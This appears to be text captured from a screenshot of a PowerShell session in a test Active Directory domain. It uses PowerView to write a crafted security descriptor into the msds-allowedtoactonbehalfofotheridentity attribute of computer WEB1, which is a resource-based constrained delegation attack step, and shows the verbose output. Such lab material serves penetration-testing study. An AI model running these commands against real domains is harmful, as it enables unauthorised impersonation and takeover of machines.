 PS C:\Users\hero\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCS
WRPWPDTLOCRSDRCWDWO;;;S-1-5-21-277698542-1653815282-1203866548-1108)"
PS C:\Users\hero\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\hero\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\hero\Desktop> Get-DomainComputer WEB1| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$S
DBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TEST.LOCAL/DC=TEST,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'test.local' from 'CN=WEB1,CN=Computers,DC=test,DC=local'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.TEST.LOCAL/DC=test,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=WEB1,CN=Computers,DC=test,DC=local)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 238 87 141 16
242 55 147 98 180 139 193 71 84 4 0 0' for object 'WEB1$'